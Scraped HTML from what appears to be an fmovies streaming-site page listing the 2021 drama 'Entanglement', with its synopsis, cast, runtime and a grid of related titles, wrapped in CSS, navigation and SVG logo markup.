rgba(0,0,0,.15)}.dropdown-item,.nav-link{color:#bdbdbd}.nav-link:focus,.nav-link:hover{background:#13151a;border-radius:3px;color:#006875}#navbarNav.show .navbar-nav{background:#1e1e1e;border-radius:.3rem;left:0;overflow:hidden;position:absolute;transition:left .4s;width:100%;z-index:7}.item-title{background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65) 48%,rgba(0,0,0,.65));bottom:0;height:auto;left:0;padding:5px;position:absolute;text-align:center;width:100%;z-index:5}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:before,.poster:before{content:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3Cpath%20fill=%22%2300acc1%22%20d=%22M256%208C119%208%208%20119%208%20256s111%20248%20248%20248%20248-111%20248-248S393%208%20256%208m115.7%20272-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-secondary%22/%3E%3Cpath%20fill=%22%23fff%22%20d=%22m371.7%20280-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-primary%22/%3E%3C/svg%3E)}.poster:before{height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:60px;z-index:6}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover:before{height:auto;left:calc(50% - 50px);position:absolute;top:calc(50% - 50px);width:100px;z-index:6}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .3s ease-in-out}.mov-info .cover{position:relative;width:100%}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;position:absolute;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.mlbe i,.mlbq{font-weight:700}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;position:absolute;right:8px;top:8px;width:auto;z-index:4}.slide{background-color:#373435;overflow:hidden;position:relative}.carousel-caption{color:#fff;left:0;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:0;text-align:left;z-index:6}.slide .carousel-item:before{background:radial-gradient(ellipse at center,transparent 10%,#000 100%);bottom:0;content:"";position:absolute;top:0;width:100%}.slide .carousel-item:after{background-color:hsla(0,0%,7%,0);background-image:linear-gradient(top,hsla(0,0%,7%,0),#111);bottom:0;content:"";height:150px;position:absolute;width:100%}.search-res{z-index:8}</style></head><body class=bg-bodys><header class="container-fluid bg-header shadow"><nav class="navbar navbar-expand-lg"><div class=container-xxxl><a class="navbar-brand me-lg-5" href=https://ww4.fmovies.co/24/><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg>
</a><button id=m-src type=button class="input-group-text btn btn-primary d-block d-sm-none">
<svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg>
</button>
<button id=nav-menu class="navbar-toggler bg-primary lh-base" type=button data-bs-toggle=collapse data-bs-target=#navbarNav aria-controls=navbarNav aria-expanded=false aria-label="Toggle navigation"><svg class="svg-inline" viewBox="0 0 512 512"><path fill="currentcolor" d="M16 288h416a16 16 0 0016-16v-32a16 16 0 00-16-16H16A16 16 0 000 240v32a16 16 0 0016 16z" class="fa-secondary"/><path fill="currentcolor" d="M432 384H16A16 16 0 000 4e2v32a16 16 0 0016 16h416a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-320H16A16 16 0 000 80v32a16 16 0 0016 16h416a16 16 0 0016-16V80a16 16 0 00-16-16z" class="fa-primary"/></svg></button><form class=form-inline id=m-form><input class=form-control type=search maxlength=100 id=nav-search-m name=search placeholder=Search aria-label=Search></form><div class="collapse navbar-collapse" id=navbarNav><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navGenre role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navGenre><li><a href=https://ww4.fmovies.co/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://ww4.fmovies.co/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a href=https://ww4.fmovies.co/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://ww4.fmovies.co/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://ww4.fmovies.co/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://ww4.fmovies.co/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://ww4.fmovies.co/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://ww4.fmovies.co/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://ww4.fmovies.co/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://ww4.fmovies.co/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://ww4.fmovies.co/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://ww4.fmovies.co/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://ww4.fmovies.co/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://ww4.fmovies.co/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://ww4.fmovies.co/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://ww4.fmovies.co/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://ww4.fmovies.co/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://ww4.fmovies.co/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://ww4.fmovies.co/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://ww4.fmovies.co/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://ww4.fmovies.co/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://ww4.fmovies.co/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://ww4.fmovies.co/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://ww4.fmovies.co/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://ww4.fmovies.co/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://ww4.fmovies.co/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://ww4.fmovies.co/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://ww4.fmovies.co/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://ww4.fmovies.co/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://ww4.fmovies.co/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://ww4.fmovies.co/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://ww4.fmovies.co/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navCountry role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navCountry><li><a href=https://ww4.fmovies.co/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/hungary/ class=dropdown-item title=Hungary>Hungary</a></li><li><a href=https://ww4.fmovies.co/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://ww4.fmovies.co/country/russia/ class=dropdown-item title=Russia>Russia</a></li><li><a href=https://ww4.fmovies.co/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://ww4.fmovies.co/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://ww4.fmovies.co/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://ww4.fmovies.co/country/ukraine/ class=dropdown-item title=Ukraine>Ukraine</a></li><li><a href=https://ww4.fmovies.co/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://ww4.fmovies.co/country/greece/ class=dropdown-item title=Greece>Greece</a></li><li><a href=https://ww4.fmovies.co/country/south-korea/ class=dropdown-item title="South Korea">South Korea</a></li><li><a href=https://ww4.fmovies.co/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://ww4.fmovies.co/country/hong-kong/ class=dropdown-item title="Hong Kong">Hong Kong</a></li><li><a href=https://ww4.fmovies.co/country/croatia/ class=dropdown-item title=Croatia>Croatia</a></li><li><a href=https://ww4.fmovies.co/country/czech-republic/ class=dropdown-item title="Czech Republic">Czech Republic</a></li></ul></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/movies/>Movies</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/tv-series/>TV-Series</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="d-none d-sm-block w-xl-20 me-2"><form class=d-flex><div class=input-group><input id=nav-search name=search class="form-control text-dark border-0" type=search placeholder=Search aria-label=Search>
<button id=m-search type=button class="input-group-text text-dark border-0"><svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg></button></div></form></div></div></div></nav></header><main class=container-md><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav aria-label=breadcrumb><ol class="breadcrumb my-3"><li class=breadcrumb-item><a href=https://ww4.fmovies.co/24/>Home</a></li><li class=breadcrumb-item><a href=https://ww4.fmovies.co/movies/>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://ww4.fmovies.co/film/entanglement-1622988546/ class=text-light>Entanglement</a></li></ol></nav><div class="card bg-dark mb-3 mov-info"><div class="card-header row g-0 p-0"><div class=col-12 id=mid data-mid=1622988546 data-mode=movie><a id=play-now role=button class="d-block cover" data-bs-toggle=collapse href=#play-btn><picture><source media="(min-width: 1200px)" data-srcset=https://img.cdno.my.id/cover/w_1200/h_500/entanglement-1622988546.jpg><source media="(min-width: 992px)" data-srcset=https://img.cdno.my.id/cover/w_936/h_390/entanglement-1622988546.jpg><source media="(min-width: 768px)" data-srcset=https://img.cdno.my.id/cover/w_696/h_290/entanglement-1622988546.jpg><source media="(min-width: 576px)" data-srcset=https://img.cdno.my.id/cover/w_643/h_268/entanglement-1622988546.jpg><source media="(max-width: 575px)" data-srcset="https://img.cdno.my.id/cover/w_351/h_146/entanglement-1622988546.jpg 1x,https://img.cdno.my.id/cover/w_672/h_280/entanglement-1622988546.jpg 2x,"><img id=cover-img alt="Watch Entanglement" class="lazy card-img-top img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h1280v720H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/cover/w_1200/h_500/entanglement-1622988546.jpg width=1200 height=500></picture></a></div><div class="col-12 collapse" id=play-btn><div class="card border-0 rounded-0 bg-footer2"><div class=card-body><div class=row><div id=srv-list class="d-grid gap-2 col-4 col-md-2 mx-auto"><button id=srv-1 class="btn btn-dark server" type=button>Server 1</button>
<button id=srv-2 class="btn btn-dark server" type=button>Server 2</button>
<button id=srv-5 class="btn btn-dark server" type=button>Server 3</button></div><div class="col-8 col-md-10 ps-0"><div class="card border-0 rounded-0 bg-transparent"><div id=eps-list class="card-body p-0"><button id=ep-1 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Full HD">
Full HD</button></div></div></div></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/entanglement-1622988546.jpg width=200 height=300 class="lazy img-fluid rounded" alt=Entanglement><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Entanglement</h1><div class="fst-italic lh-sm"><p>Tony Sinclair, is a down on his luck late night DJ at a top radio station in Atlanta, GA. He&rsquo;s on air when a female caller asks him for advice about her failing relationship. Tony&rsquo;s advice to her is; &ldquo;if it&rsquo;s not working, then leave.&rdquo; The next caller is Christine; Tony&rsquo;s longtime girlfriend. Tony is excited Christine has finally taken interest in his work and took time to call into his show. Tony lets the whole city know, this is &ldquo;his girl&rdquo; calling in. To his surprise, Christine breaks up with him in the middle of his show, embarrassing him across all of Atlanta. Tony is not only shocked and heartbroken, but because of this event and social media he becomes well known all over the city. Six months pass and Tony has become one of the hottest DJ&rsquo;s in Atlanta. Then he meets Robin, the first girl that called and started everything.</p></div><div class=row><div class=col-md-7><p class=mb-1><strong>Genre: </strong><a href=https://ww4.fmovies.co/genre/drama/>Drama</a></p><p class=mb-1><strong>Actor: </strong><a href=https://ww4.fmovies.co/actor/omar-gooding/>Omar Gooding</a>, <a href=https://ww4.fmovies.co/actor/tangi-miller/>Tangi Miller</a>, <a href=https://ww4.fmovies.co/actor/jasmine-burke/>Jasmine Burke</a></p><p class=mb-1><strong>Director: </strong>Damon Jamal</p><p class=mb-1><strong>Country: </strong><a href=https://ww4.fmovies.co/country/united-states/>United States</a></p></div><div class=col-md-5><p class=mb-1><strong>Duration:</strong> 95 min</p><p class=mb-1><strong>Quality:</strong> <span class="badge bg-warning text-dark">HD</span></p><p class=mb-1><strong>Release:</strong> <a href=https://ww4.fmovies.co/release/2021/>2021</a></p><p class=mb-1><strong>IMDb:</strong> 23</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 bg-footer1"><strong class=me-1>Keywords:</strong>-</div></div><div class="badge bg-primary fs-5 my-3 text-dark">Related Movies</div><div class="row row-cols-2 row-cols-md-4 row-cols-lg-6 g-4 mb-4"><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/blood-sacrifice-1630851145/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/blood-sacrifice-1630851145.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Blood Sacrifice"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Blood Sacrifice</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/baby-boy-4770/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/baby-boy-4770.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Baby Boy"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Baby Boy</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bora-1630855271/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bora-1630855271.jpg class="lazy card-img img-fluid" width=200 height=300 alt=Bora><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bora</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/true-to-the-game-3-1630852214/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/true-to-the-game-3-1630852214.jpg class="lazy card-img img-fluid" width=200 height=300 alt="True to the Game 3"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">True to the Game 3</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">CAM</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/escape-puzzle-of-fear-101300/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/escape-puzzle-of-fear-101300.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Escape: Puzzle of Fear"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Escape: Puzzle of Fear</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/the-perfect-wife-29732/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/the-perfect-wife-29732.jpg class="lazy card-img img-fluid" width=200 height=300 alt="The Perfect Wife"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Perfect Wife</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/hey-mr-postman-28026/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/hey-mr-postman-28026.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Hey, Mr Postman!"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Hey, Mr Postman!</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/leprechaun-back-2-tha-hood-9408/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/leprechaun-back-2-tha-hood-9408.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Leprechaun: Back 2 tha Hood"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Leprechaun: Back 2 tha Hood</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/prom-ride-5209/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/prom-ride-5209.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Prom Ride"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Prom Ride</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/christmas-holidate-1630856029/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/christmas-holidate-1630856029.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Christmas Holidate"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Christmas Holidate</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/nuremberg-1630860257/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/nuremberg-1630860257.jpg class="lazy card-img img-fluid" width=200 height=300 alt=Nuremberg><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Nuremberg</h2></div><span class="badge bg-warning position-absolute top-3 end-3 text-dark">CAM</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/power-book-iv-force-season-3-1630860215/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/power-book-iv-force-season-3-1630860215.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Power Book IV: Force - Season 3"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Power Book IV: Force - Season 3</h2></div><span class="mlbe text-dark">Eps<i>4</i></span></a></div></div></div></div></div></main><footer class=bg-footer1><div class=container-xxxl><div class="row py-3"><div class="col-12 col-md-6"><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 